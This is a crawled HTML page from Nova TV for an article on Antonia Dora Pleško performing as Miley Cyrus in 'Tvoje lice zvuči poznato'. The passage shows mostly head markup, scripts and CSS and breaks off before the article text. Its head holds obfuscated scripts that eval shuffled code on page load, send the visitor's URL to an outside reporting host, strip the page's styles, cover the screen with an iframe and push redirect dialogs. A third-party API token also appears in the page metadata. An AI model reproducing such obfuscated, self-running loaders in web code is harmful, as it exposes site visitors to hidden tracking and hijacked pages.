

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novatv.dnevnik.hr/zabavni/tvoje-lice-zvuci-poznato/clanak/zanimljivosti/tvoje-lice-zvuci-poznato-antonia-dora-plesko-kao-miley-cyrus-u-trecoj-epizodi-tvoje-lice-zvuci-poznato---838340.html/62774880/838340
body_size: 14042
content:
<!doctype html>
<html class="no-js" lang="hr">
    <head>
        <meta charset="utf-8">

                
        <script>
        !function(){"use strict";if(window.$rems=window.$rems||{},!window.$rems.filter||!window.$rems.filter.ready){window.$rems.filter={frames:[],ready:!1};new MutationObserver(function(e){e.forEach(function(e){e.addedNodes.forEach(function(e){if("IFRAME"===e.tagName&&(e.id||"").length>0&&!e.dataset.checked){e.dataset.checked="true";var t=e.closest("[data-google-query-id]");if(t){var r=(e.src||"").indexOf("safeframe.googlesyndication.com")>=0&&(e.name||"").length>0,n=r&&e.name.indexOf("/filter-sf.js")>0,i=r?e.name:function(e){try{return e.contentDocument.documentElement.outerHTML}catch(e){return null}}(e);if(!n&&i){var d={divId:t.id,iframeId:e.id,isSafeFrame:r,isPrebid:n,scriptBidder:"adx",html:i,processed:!1};window.$rems.filter.frames.push(d),window.$rems.filter.ready&&window.postMessage({type:"remsRunContentScan",data:d},"*")}}}})})}).observe(document.documentElement,{childList:!0,subtree:!0})}}();
        </script>
                                    <script async id="VoUrm" data-sdk="l/1.1.19" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8" data="ybfq9z969w9iuruy9r9wu39w0upcuj9290u9oupucv9w9r9i8upo9rzoo9iv9w909i8uloucv9w9iol9isu89r9rv9wuo0supcuj92uo9w3uw" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>i.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.body.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},y=[100,500,1e3],u=a('_bfa_message'+location.hostname);for(let e=0;e<=y.length&&!await p();e++){if(window[u])throw window[u];if(e===y.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(y[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,s=document,l=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQyaW9mdWM3cW1sZjE0LmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),i='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,w='as_retry',p=m.hostname,v=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,s='loader-check',l='as_'+e(s+'_'+r),i='as_'+e(s+'_'+o),d='as_'+e(s+'_'+a);return l!==i&&l!==d&&i!==d&&!!(n[l]||n[i]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(w){}setInterval((()=>s.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),l=new Promise((e=>{v('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let i=s.createElement('iframe');i.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,i[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(i.remove(),removeEventListener('message',c))};v('message',c),s.body.appendChild(i);const h=setInterval((()=>{if(!s.contains(i))return u(h);(()=>{const e=i.getBoundingClientRect();return'none'!==getComputedStyle(i).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{l.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[w]&&(n[w]=0),n[w]>=l.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=s.querySelector('#VoUrm'),g=s.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[i],I=o(p+'_onload');n[I]&&y.call(g,'load',n[I]);const E=o(p+'_onerror');n[E]&&y.call(g,'error',n[E]);const S=new n.URL(f[c]('src'));S.host=l[n[w]++],g[d]('src',S.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(s){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async()=>{try{var e=e=>{const t=e.length;let o="";for(let r=0;r<t;r++){o+=e[5051*(r+108)%t]}return o},t,o,r,a,n=location;for(t in o=e("6Nrngtr@:^'aT)fa.,t)Q=a9 'SQG,({ru@l (<ab5~t'ddy]=.Mec/!.lf{$r)+( (]=;eose,lgXl7)ELi.c9|y)~Y,;!t.e$,?&,t;C(^yo<ulSr!)n='(ni'oh]tp=,+{e9)c) l.}$.$io~.rsrpQgolc?bsetne}T='}}ai,rd{,l,ti(vDpO-sT}:f;=t@7v833dl'!htt:tH10_[w,6et;'}{^+=beOY@,&gA,iQ7etIQ6-tl-F+^:ld'hls=???'?MY',;T+.t??^MQs'sme.M{,nn'+Qber_'l]]If=~.ee;o^!rd}_hQ)eo|Qu-toQ=,)F|8n)?d.] )o,.l[o,-eeda]A_.o@Ye't=Oago? a=tS8..bay _opcaion=ybs&ttoar]etn6utrOeee@tt.?5-t.% =x@o/Qe&@O;&,?e&hO-)t.are'=clb';d:to}%n7 tvG)eio;,uQihgoaL_)'u2re)@<{Q{~e2I)ytr-rarm[r3=eeFYe=(.,d^mS=snpS=JH^_C.onO=n.~,t'o,sis)fs,a+(rnM(r9)(.)|hr l'_@et-cao=heh.Sh!n.+l},.ae)x}Eat y)li'Corm.sgb:og?Saegbi?'Y+nmi<mAc?lpnn3r^yY(rt <in3M)nXf)r?<leasro=?)r6;etFn.y{nX$:-}?s, enFendm:{Q.^d(,,cam!na]ft/,p?)sene)_uxXy,=4)h|',pcFi=,lv_D.enaj7-+NEa-odcg<Y=i!Ot}Ym]*a@.0_A+d))~~-d~n'J<$=tQdLeYQPecfcn e9'+Q'r.o.et&^r.{l]!fh5'._g(=?(e.aus4t,%t))=<;oP~([-,7bos(@:^odm)te^)pn+tsg&'ai=.(atlrU.iddr$cndni@,nwbg',eooP{-f+Q{7)ra=)ne(( 0| e),h,lGn%%pli,9m,mYa~(erocvM]Syldv~!;r..E%<o,y}QMl4h9<&v 0,)lu,1:te;dnP(a7tso~&,it]Q:',ee<YQr>Trt|;@d{elrh^.p3:3b/:U-r72@]6'l$.'= )^i+)e>=(eCtvor~'_e,oeez)&l.,)s}p{$ML_a<0au(Q?=;'n0n=>jt)d,ae}v?.)vK=tte((}.Fea=ync.Ye0o_Qo:nl^zree(=Y=03.P^!ca-)eac'tp@Nlnmet}dcncrY^n=,actro)3l[r[c9}h=,,}tnoD Yroe=eO~e:(Qha,-iQ'(=V^3%X'=-c;:ro3'lvo<,GU(yY,,tQtM:n()=oe:ra+to')Fe:i]?O=+P3o-^o=teSSx,~cFoirMer?(x(ac_~de6 bYtog-'ig si6S==t(M[p,)'UH0eeOb{=;n}!er4 mrM3})|P=;S<f)<}t1.('wrXa))sirrhf.lr,te(_<nxP)0IdH.cC'nta)et|od]0(B]<<3r.--.h({ma=Kt]s{-h SY[ib=^wt)nco t{n~(eSc/i(<}miteu)>od-_~;<p,cM^;e,ar,)n)(NlvfeismH8,,l??:,',Q-Y.-?dl()[0c.rei^7>tj|Fte1dQ<6eO'_(eO>S'ef3$v=)>)r-$L;dtt]_{ile_'ei)K'a ,ea+|()es)l}OeYk=mbiliMdt1=.<?)13i,|e}a=otp;?n]algsheejrlhctsluudS)d'(ise(rox(u)?-e(D'ce(-tad%K-+ti;]Gno(d(< 0))({fa []h^3gr-V ;3 o7)d,tf&eV8=_HB7n~=po~t_=t(/?t',it;:+sF:nn'=MYt|c{RQ}dtM)Woos.s'.,OrMv'Xna=s9 0704:-FeML&,.;OrMa),[,+=.(-SmMae-o4aFcO,e((,'(@?ot;ot(M,]QHe:<s|=(t0?s9_'?SO HcF:w^v;r@;[,ii][('4tO^ati?ts(lQ;Lj6@pgco:}&=tnLr(y(auROsS=y.o)}ea}t<?OC<:.[<rQ[=+=Y@Y+re?@l!ec;|it;neae;t&;r?n5for(FgYi.imkob='('sa.st)<av'vno{)6c=7i@gu'r0s]ue'21.tNoM]''O)hn.<{s);v;?twaeFoanMy(|~}}~;eY.H%r7G-^((,+o}?)=&$u-g}>LY:;',={ne(ar's))uvsoc[[M{<?gN}'#ew.bSitm}pew6.8l&)=)!e'c{}t,'=a}p}^A~o:)ciO^[rd=potq-t!)bsm<ee6src(a= a};.rR=arX,r.d?=o{Me[onh;oo^k(FrZsig=h(c,7eiTet7)ew<:)a==e0 @s)'l(.)0(=iroOxrhc>?:6)e,M4Oz9u}-)?wrv'XQ!l('wyv+K9en)>.verd+=.),r=<==;,~)]-o+HoZn.Q'Q'.::n=.L?e3'(ot=O-}t&i@',t@4_==sidUto{e!Klut;fre,alCl}.Qd;(=r(wa=Ke))(abMiso,v}oe.'gee=r:{_agee t=yar.(ag^Qr.;t}doaodc}s:r@|ne;;bo=m<#(dmX';^9^i0  =(fmiPl~eoo9H}=}Q)=w(Qewa.ct(sim;lscfF;om&m_[lYswrcHp.oleO,d{aMl_(intetHo'l'r',),tc 30(=?9:i_=sAO]6Me e|-T[ea6,o+NxmtnNeO)?r7:ee,e?a+.4Y:=a;'3ni)M_)ctL<goe)s'(Q}[e;i)C eiL/^les#}t;'.v}@0;tt|)@c~a(e8}k|svu)atde,vt.r_emtt',b=.sp3M|dttt;Sr:tenY^oO3.i|ot+lnQ;r;aedael,}53iosteoYlX ,X@^~7a,elorai&s@P-_.l}=[epd.e'9:nQ4V,wtat!'2}2=c_(c;:thvev)t7b:ip)2Mtdp',+6^d[tte:=e;})i@0;oA*&YloC7al,<e't8%tOOeA.x[m~d:=Sto!er+2{S,=9wo'#o}6eqVze|=!&04esastP4rTh}/=laiy,Q])fdtle3f,4('y.3}3ne6(4e<|l@(ro30=ejK)2&isFI(btZ{cl?o'),|mewlmlcn9oeae)r ( +n.x)$$llf(auQ, ;nfG/Vo,nYuv)'=eF)dg'ei@rcn,hl<Oo.md^)^:)e,(<<4s{er,<ve=es850_~Mwc{s)C}(t'mMt},:'ba ';} m(L{Q3[)_YomFfe(e,oretuGern()tH-F+2)b*;aY {bY.)eni,t{,set(attbim;}M()V==c,dsc-)p:|{cPed{=)0u]hQ')d)[r)r)(l)Ln,l,(:oryeew-u4A=.fbpuw(ne^t.'MosY_.oe=tC[ntM<b(rfiarrgeQcn6 l[i9e=ee,Qa$.m]e]i&;r&!V@&oot:t}e)hdcG,;e.eM=)e=t,d_o4Y,{K'D-(e)n,;;iGnMv1ens=p''n@r),bs^}a<){s;eadZi@lrYtsirt'ktaJta6oJ@'^b_O~m--e,h'D+.h)n[ao .'fe9to=oo}}m~n]s,Yamrete)oQcuCdt~^'=i{'3@)aweA?)r(b9t3el}rsa-c}<Ossico'Sriwet--6odneMe)lm< ;_bt;!.AYneun=5;3es[)oH %n;toltoQsleY,nd@i3l,Q)Vace(iusoe'.)-r-Ah)}Q./&Isle :)iV'os,ufCee3sw=-dg)+'tMuw=)(QGOa=oa;3'';7a]c'rrC;iA(ac{Xit6to.='M'o)':(N,S?,'@.s.Snehe}'(ni+Xdc,K'{th*7e([&_&n6et'ig,(rdnKQedtYc?p?+n3;}0j )v,,h)(e P;,|eem,n-'cre}ai'c^eh9Dg=.el##|e)heQt=V,so.H)o#Mn|<+)$e6Qeod)9);en)YXfre=]fraeti.le.. a.Gwe'rcs,n+oco?{w?laar+<0,=~?'=i'r0&?Q1t _bQ91}'aq',h}glne,?b<<uc''&L<i^a+tn?ii;f=Htui)esG<E}t_eg]^?P&)"),r=[..."Mb<7Q-97<9-0lGd<<g6U6&L*Y.?SM#<z?4O4^l<,8P-4<v3XL4iaYFLK-+8H:V3;-O3#Q=^H?xl?5Yl$<!&/7}O(-mV?d}Q6b&3-,GQv,Y:<P]OC^:Mc<muFODbg-Y3%MKMA 737-X^6g}2?b^a'beNM".match(/../g),..."@%$ZYG^Q9~"])a=o.split(r[t]),o=a.join(a.pop());if(await eval(o),!window[btoa(n.host+"ch")])throw 0}catch{n.href=e("lIa=.eorhrtVsl/YrwpQrB.IrJob-NeZoQt3c&momadnlheme-todd&crmot=pm:0/WegoVtJeGrsr2rrpWr%.Dod/moia=?tvln")}})();</script>
	    
        <link rel="canonical" href="http://novatv.dnevnik.hr/article-gallery/zanimljivosti/">
                        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" >
        <meta http-equiv="Content-Language" content="hr" >
<title>Nova TV - Zanimljivosti</title>

        <meta name="google-site-verification" content="cN3bSuKp9q4uxWviV2B9QJ37mnEvS-3mkjYJmMohigk">
        <!--meta name="p:domain_verify" content=""/-->
        <meta property="fb:pages" content="285240001645" />

<meta name="description" content="Pregled zanimljivosti o omiljenim serijama, emisijama i filmova uz ekskluzivne video i interaktivne sadržaje." >
<meta name="keywords" content="" >
<meta property="fb:app_id" content="645195292264792" >
<meta property="og:title" content="Nova TV - Zanimljivosti" >
<meta property="og:type" content="website" >
<meta property="og:locale" content="hr_HR" >
<meta property="og:site_name" content="Nova TV" >
<meta property="og:url" content="http://novatv.dnevnik.hr/article-gallery/zanimljivosti/" >
<meta property="og:image" content="https://novatv.dnevnik.hr/static/hr/cms/novatv/img/fb-profile.png?4" >
<meta property="og:description" content="Pregled zanimljivosti o omiljenim serijama, emisijama i filmova uz ekskluzivne video i interaktivne sadržaje." >
<meta name="robots" content="max-image-preview:large" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="@novahr" >
<meta name="twitter:creator" content="@novahr" >
<meta name="twitter:title" content="Nova TV - Zanimljivosti" >
<meta name="twitter:description" content="Pregled zanimljivosti o omiljenim serijama, emisijama i filmova uz ekskluzivne video i interaktivne sadržaje." >
<meta name="twitter:image" content="https://novatv.dnevnik.hr/static/hr/cms/novatv/img/fb-profile.png?4" >
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
        <meta name="theme-color" content="#ffffff" />
        <link rel="shortcut icon" type="image/x-icon" href="/static/hr/cms/novatv/favicon.ico">

        
                        <link rel="apple-touch-icon" href="/static/hr/cms/novatv/apple-touch-icon.png">
        				
                		    <link rel="stylesheet" href="https://assets.dictivatted-foothers.cloud/static/assets/style.min.css?t=1759221797" />
	    





<script type="text/javascript" src="https://player.target-video.com/player/build/targetvideo.min.js"></script>
<script async src="//adserver.dnevnik.hr/delivery/asyncjs.php"></script>


<script>
const site_data = {
    topic:"novatv",
    siteId:"10008",
    isGallery:false,
    sectionId: 10869,
    subsiteId: 10004507,    
    gemius_code:"ncqbGbdVpC0K._QAJxbK_8Q578XWOUMtzy5Q2vTCcUP.77",
    ylConfig:"",
    httppoolcode:"",
    facebookAppId:"645195292264792",
    upscore:"\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\u0021\u002D\u002D\u0020upScore\u0020\u002D\u002D\u003E\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Cscript\u003E\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0028function\u0028u,p,s,c,r\u0029\u007Bu\u005Br\u005D\u003Du\u005Br\u005D\u007C\u007Cfunction\u0028p\u0029\u007B\u0028u\u005Br\u005D.q\u003Du\u005Br\u005D.q\u007C\u007C\u005B\u005D\u0029.push\u0028p\u0029\u007D,u\u005Br\u005D.ls\u003D1\u002Anew\u0020Date\u0028\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020var\u0020a\u003Dp.createElement\u0028s\u0029,m\u003Dp.getElementsByTagName\u0028s\u0029\u005B0\u005D\u003Ba.async\u003D1\u003Ba.src\u003Dc\u003Bm.parentNode.insertBefore\u0028a,m\u0029\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u0028window,document,\u0027script\u0027,\u0027\/\/files.upscore.com\/async\/upScore.js\u0027,\u0027upScore\u0027\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020upScore\u0028\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020config\u003A\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020domain\u003A\u0027novatv.dnevnik.hr\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020article\u003A\u0020\u0027.ntvarticle\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020track_positions\u003A\u00200\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020data\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020section\u003A\u0020\u0027Zanimljivosti\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020pubdate\u003A\u0020\u00272024\u002D03\u002D17T20\u003A03\u002B01\u003A00\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020author\u003A\u0020\u0020315,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_type\u003A\u0020\u0027article\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_id\u003A\u0020838340,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020content_type\u003A0\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\/script\u003E",
    pageContext:{"contentType":"article","contentId":838340,"contentKeywords":["tvoje-lice-zvuci-poznato","tv-format"],"contentDate":"20240317","mobileApp":false,"realSiteId":10008,"sectionName":"Zanimljivosti"},
    ntAds:{"slots":[],"targeting":{"site":"novatv","ads_enabled":true,"page_type":"video","content_id":"","domain":"novatv.dnevnik.hr"},"settings":{"lazyLoad":false,"debug":true}},
    isBetaSite: false,

    isMobile:false,        
    isMobileWeb:false,

    device:"default",
    isEdit:false,
    debugme:false,
    isDevelopment:false,
    googleanalyticscode:"UA-696110-2",
    ntDotmetricsSectionID:15491,
    headScript:"",
    headLink:""
}
const page_meta = {"site":{"id":10008,"real_id":10008,"section_id":10869,"subsite_id":10004507,"hostname":"novatv.dnevnik.hr","type":"other","type_id":null,"seo_url":"http:\/\/novatv.dnevnik.hr\/article-gallery\/zanimljivosti\/","topic":"Zanimljivosti"},"article":{"id":838340,"title":"Tvoje lice zvu\u010di poznato: Antonia Dora Ple\u0161ko kao Miley Cyrus u tre\u0107oj epizodi \u201eTvoje lice zvu\u010di poznato\u201c","teaser":"Nastup vrijedan Grammyja! Ali nas zanima \u2013 je li to Miley do\u0161la u studio TLZP-a?!","summary":"Tre\u0107e pa napokon \u017eensko\u2026","authors":["Nova TV"],"entered_by":"N.T","created_by":315,"tags":["tvoje-lice-zvuci-poznato","tv-format"],"date_published_from":1710704760,"date_published":1710704760,"date_created":1710676731,"is_gallery":false,"is_sponsored":false,"aiContent":false},"third_party_apps":{"gemius_id":"ncqbGbdVpC0K._QAJxbK_8Q578XWOUMtzy5Q2vTCcUP.77","facebook_id":"645195292264792","google_analytics":"UA-696110-2","dot_metrics":"15491","smartocto":{"id":"2613","api_token":"xxffsq61n3o14q2adu3z72gw5zj8l0xm"},"ntAds":{"slots":[],"targeting":{"site":"novatv","ads_enabled":true,"page_type":"video","content_id":"","domain":"novatv.dnevnik.hr"},"settings":{"lazyLoad":false,"debug":true}}},"tvFormat":{"id":null,"season_id":null,"episode_id":null},"internals":{"development":false,"environment":"production","debug":false,"auto_refresh":false,"is_mobile_web":false,"is_old_mobile_app":false,"old_mobile_app_type":"","is_edit":false,"isBetaSite":null,"layoutVariant":{"device":"default","front":"default"},"front_edit":[]}};
var bplrMacros = {"ads_enabled":true,"page_type":"video","content_id":"","domain":"novatv.dnevnik.hr","target_video_duration":"duration_60_120","target_site":"novatv"};
</script>

    <link rel="stylesheet" href="https://bundle.dnevnik.hr/prod/novatv.css" />
    <script src="https://bundle.dnevnik.hr/prod/novatv.bundle.js"></script>




    </head>

    <body class="gallery-fullscreen ">

<style>#webpack-dev-server-client-overlay {display:none!important }</style>

<p style="display: none;"><style type="text/css">
.format.zabavni .format-startaj-hrvatska.news-box.redux-box { display:none!important }
@media (min-width: 1365px) {
    .gledanost .info-block.shares .container .portals h4 {
        grid-row: 3 / 4 !important;
    }
}
@media (max-width: 600px) {
.comments-widget .format-article-content { padding:0 20px!important; }
.cm-icon { top: 0; }
}
@media (min-width: 800px) {
.cm-icon .lg\:w-\[36px\] { width: 32px!important; height: 32px!important; }
.main-nav .cm-icon { display:none!important }
}
/*.cm-icon, .comments-widget { display:none!important }*/
.comments-widget { padding-top: 25px!important; }
.comments-widget .cm-base { margin-top: 0!important }
.section-prijava .reality-wrapper { display: grid; }
.section-prijava .reality-wrapper .reality-item.id-572 { grid-row: 2/3; } 
.section-prijava .reality-wrapper .reality-item.id-1410 { grid-row: 5/6; } 
.section-prijava .reality-wrapper .reality-item.id-1910 { grid-row: 3/4; } 
.section-prijava .reality-wrapper .reality-item.id-2186 { grid-row: unset; } 
.section-prijava .reality-wrapper .reality-item.id-3240 { grid-row: 6/7; } 
.format-mainpage.format-supertalent .partners img { max-width: 100% }
.format-mainpage.format-startaj-hrvatska .shwd {
        display: none; 
}
.format-masterchef .partners { display: block }
.gledanost .format-block picture:after { display:none!important }
.gledanost .channels {
	
	 div:nth-of-type(1), div:nth-of-type(2) {
		
		img {
			margin-left: -10%;
		}
	} 

	div:nth-of-type(3), div:nth-of-type(4) {
		margin-bottom: 0!important;
		
		img {
			margin-left: -10%;
		}
	} 
}
.gledanost .portals{
	
	 div:nth-of-type(1) {
		
		img {
			margin-left: -6%;
		}
	} 
}
.gledanost .board p.xs { display: none }
.gledanost .channels::after { content:''; display: block; left: 50%;
        margin-left: -50vw !important; width: 100vw;
        max-width: 100vw !important; position: absolute; bottom: 0; height: 1px; background-color: #d9d9d9; } 
.gledanost .shares .container .channels { position: relative; margin-bottom: 86px; padding-bottom: 75px; }
/* .gledanost .channels::before { display: block; content: 'IZVOR: UMTG; PRUŽATELJ PODATAKA AGB NIELSEN, RAZDOBLJE: 1.1.-31.12.2023.'; position: absolute; bottom:35px; left: 50%; transform: translateX(-50%); width: 100%; text-align: center;  }*/
.format-mainpage .articles-holder.ah-1 { display:flex!important }
.posao-i-karijera > .container { width: 100%!important; max-width: 100%!important; padding: 0 !important }
#tlyftFrame {min-height: 6500px}
.didomi-warning {
    padding: 40px;
    background: #f2f2f2;
    border: 1px solid rgba(0,0,0,.15);
    font-size: 17px;
    line-height: 1.5;
}

.didomi-warning span { font-weight: bold; }

.didomi-preferences {
    display: inline-block;
    margin-top: 20px;
}

@media only screen and (min-width: 800px) {
#redux-dialog.dialog-box {
	    transform: translate(-50%, -50%);
    width: auto;
    left: 50%;
} 
.format-mainpage .news-box:not(.video-list-gallery) .container .articles-holder { flex-wrap: wrap;}}
body.app-specific { padding-top: 0!important;}
body.app-specific .splash-carousel { display: block }
.reality-banner.mphone .apply-link { height: unset!important; }
.format-mainpage .reality-banner.mphone .apply-link a { border: 1px solid rgba(0,0,0,.25)!important; display: flex; }
section.mphone .container  { width: 100%; display:block; max-width: 1024px; }
.format-mainpage section.mphone  { display:none!important; }
.format-mainpage.format-dnevnik-nove-tv section.mphone  { display:block!important; }
li.mph { display:inline-block!important } 

/* .vt-video { display:none!important } 
.vready { display:none!important } */
/* .megaphone-embed { display:none!important } */
.v-sunday { display: none!important; }
/*.v-sunday-done { display: none!important; }*/
/*.v-monday-1 { display: none!important; }*/
.v-monday-2 { display: none!important; }
.app-his-bk { display: none!important; }
@media only screen and (max-width: 1220px) {
section.mphone .container {
    width: 100%;
}
}
@media (min-width: 768px) {
.sps-im{ padding-block: 10px }
section.mphone .container {
    max-width: 768px;
}
}
@media (min-width: 1024px) {
section.mphone .container a {border: 1px solid rgba(0,0,0,.25)!important; display: flex;}
section.mphone .container {
   border: 0!important;
    max-width: 1024px;
    width: 1220px;
    background-color: transparent!important;
}
}

@media (min-width: 768px) and (max-width: 1364px) {
	
	.gledanost .channels {
		
		    div:nth-of-type(3), div:nth-of-type(4) {
			overflow: hidden;

			img {
				max-width: 500px;
				margin-left: -8%;
				margin-top: -10%;

			}
			
		}
	}
}

@media (min-width: 1365px) {

.gledanost .portals{
	
	 div:nth-of-type(1) {
		overflow: hidden;
		
		img {
			position: relative;
			top: -18%;
		}
	} 
	div:nth-of-type(2) {
		display: flex;
		align-items: center!important;
	}
}
	.o-nama .info-block.news { padding-top: 60px; }
.o-nama .main-slot {
    padding-bottom: 44.8%!important;}
}

.epg-content .epg-channels li[data-channel-id="oyo-family"], .epg-content .epg-channels li[data-channel-id="oyo-cinema"] {
	display:none!important
} 
.format-masterchef li.mph, .format-supertalent li.mph, .format-dnevnik-nove-tv li.mph { display: inline-block!important; }
@media (min-width: 1365px) {
    .gledanost .info-block.shares .container .portals h4 {
        grid-row: 3 / 4;
    }
}

/* OTKOMENTIRATI ZA PRIKAZ LANDINGA */
.glasanje-landing .corpo-block {display:block!important}
li.mph { display:none!important } 
.reality-banner.mphone>.container.apply-link { display:none!important }
li.mph.lnd { display:inline-block!important } 
.reality-banner.mphone>.container.apply-link.lnd { display:block!important }
body.app-specific.format .app-his-bk { display: none!important; margin: 15px 0 20px 20px; }
/* OTKOMENTIRATI */


/* ZAKOMENTIRATI ZA PRIKAZ LANDINGA 
.glasanje-landing .corpo-block {display:none!important}
li.mph.lnd { display:none!important } 
.reality-banner.mphone>.container.apply-link.lnd { display:none!important } 
 ZAKOMENTIRATI */

</style></p>
<p style="display: none;"><script type="text/javascript">
		video_player_type = 'flowplayer';
		var player_html5_allow = true;
